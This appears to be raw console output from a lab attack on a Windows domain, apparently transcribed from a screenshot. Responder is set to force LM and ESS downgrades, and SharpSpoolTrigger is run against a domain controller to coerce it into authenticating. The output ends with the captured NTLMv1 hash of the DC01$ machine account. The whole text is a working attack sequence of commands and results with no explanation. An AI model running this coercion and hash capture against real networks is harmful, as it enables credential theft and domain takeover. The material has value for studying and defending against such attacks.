 [+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [ON]
Force ESS downgrade [ON]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.1.215]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-QUBJQRDDLKS]
Responder Domain Name [IB5Q.LOCAL]
Responder DCE-RPC Port [45762]
[+] Listening for events...
Administrator: powershell (running as hackit\domain_user)
PS C:\> .\SharpSpoolTrigger.exe
usage: SharpSpoolTrigger.exe <Target IP> <Listener IP>
usage: SharpSpoolTrigger.exe 192.168.1.10 192.168.1.250
PS C:\> .\SharpSpoolTrigger.exe 192.168.1.10 192.168.1.215
NdrClientCall2x64
[-]RpcRemoteFindFirstPrinterChangeNotificationEx status: 5
PS C:\>
[SMB] NTLMv1 Client : 192.168.1.10
[SMB] NTLMv1 Username : HACKIT\DC01$
[SMB] NTLMv1 Hash : DC01$::HACKIT:44D673C79DCE3F5D24079CF7D60EEDB5D211EAB68E8D52FF:44D673C79DCE3F5D24079CF7D60EEDB5D211EAB68E8D52FF:2e31967334588aa4